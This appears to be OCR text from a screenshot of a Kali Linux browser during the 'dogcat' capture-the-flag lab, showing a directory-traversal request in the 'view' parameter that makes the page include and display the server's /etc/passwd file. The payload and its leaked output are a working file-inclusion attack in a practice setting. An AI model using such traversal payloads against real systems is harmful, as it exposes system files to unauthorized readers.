 10.0.2.15 10.8.74.185 10.10.245.192 40% 04:50 PM
dogcat http://10.10.183.95/?view=./do
view-source:http://10.10.183.95/?view=./dog/../../../../../../../etc/passwd&ext= 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5     <title>dogcat</title>
6     <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10     <h1>dogcat</h1>
11     <i>a gallery of various dogs or cats</i>
12
13     <div>
14         <h2>What would you like to see?</h2>
15         <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16         Here you go!root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
23 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
24 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
25 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
26 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
27 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
28 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
29 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
30 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
31 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
32 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
33 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
34 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
35     </div>
36 </body>
37
38 </html>
39